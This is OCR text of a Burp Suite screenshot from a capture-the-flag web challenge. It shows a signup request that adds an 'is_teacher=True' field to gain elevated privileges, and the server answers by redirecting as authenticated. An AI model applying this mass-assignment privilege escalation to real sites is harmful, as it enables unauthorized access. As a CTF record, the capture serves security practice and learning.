 Burp Suite Community Edition v2023.9.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Follow redirection Target: https://web-grades-grades-grades-c4
Request
Pretty Raw Hex \n
1 POST /signup HTTP/2
2 Host: web-grades-grades-grades-c4627b227382.2023.ductf.dev
3 Content-Length: 60
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: https://web-grades-grades-grades-c4627b227382.2023.ductf.dev
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.97
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://web-grades-grades-grades-c4627b227382.2023.ductf.dev/signup
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 stu_num=gg&stu_email=gg%40gg.com&password=gg&is_teacher=True
Search... 0 highlights
Response
Pretty Raw Hex Render \n
Redirecting...
You should be redirected automatically to the target URL: /?is_auth=True. If
not, click the link.